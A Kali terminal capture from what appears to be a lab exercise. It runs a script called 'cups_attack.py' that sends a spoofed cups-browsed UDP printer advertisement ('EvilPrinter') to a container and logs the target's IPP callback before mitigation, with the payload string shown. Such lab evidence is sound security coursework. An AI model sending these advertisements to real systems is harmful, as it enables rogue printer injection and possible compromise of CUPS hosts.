 ┌──(.venv)─(kali㉿kali)-[~/cups/dat505]
└─$
sudo tcpdump -i br-b831db987c3d -p -nn -w - 'udp port 631 or tcp port 8632' > pcap_files/05_before.pcap &
sleep 1
sudo python3 cups_attack.py --target 172.18.0.2 --printer-host 172.18.0.1 --iface br-b831db987c3d -v 2>&1 | tee evidence/05_before_tool.log
sleep 2
sudo pkill tcpdump
echo "--- callback BEFORE mitigation ---"; tail -3 evidence/printer.log
[2] 163419
tcpdump: listening on br-b831db987c3d, link-type EN10MB (Ethernet), snapshot length 262144 bytes
17:59:58 [INFO] target 172.18.0.2:631/udp
17:59:58 [INFO] advertising ipp://172.18.0.1:8632/printers/EvilPrinter
17:59:58 [DEBUG] callback uri: ipp://172.18.0.1:8632/printers/EvilPrinter
17:59:58 [DEBUG] payload: 0 3 ipp://172.18.0.1:8632/printers/EvilPrinter "LabRoom" "Discovery PoC Printer" "Evil Printer 1.0"
17:59:58 [INFO] sending 1 advertisement(s)
17:59:58 [INFO]   [1/1] sent, 99 bytes
17:59:58 [INFO] no listener: look in printer.log or the pcap for the callback
27 packets captured
27 packets received by filter
0 packets dropped by kernel
--- callback BEFORE mitigation ---
172.18.0.2 OK
172.18.0.2 Client closed connection.
Closing connection from 172.18.0.2